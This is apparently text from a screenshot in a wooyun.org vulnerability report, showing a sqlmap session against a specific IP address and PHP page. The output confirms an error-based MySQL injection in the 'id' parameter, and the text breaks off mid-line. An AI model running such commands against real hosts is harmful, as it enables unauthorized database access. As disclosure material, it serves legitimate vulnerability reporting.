 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://1.93.4.40:89/web/systemconfig/guangbo.ph
p?id=1&action=del&page=" --current-user
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:01:33
[02:01:34] [WARNING] provided value for parameter 'page' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[02:01:34] [INFO] resuming back-end DBMS 'mysql'
[02:01:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
www.wooyun.org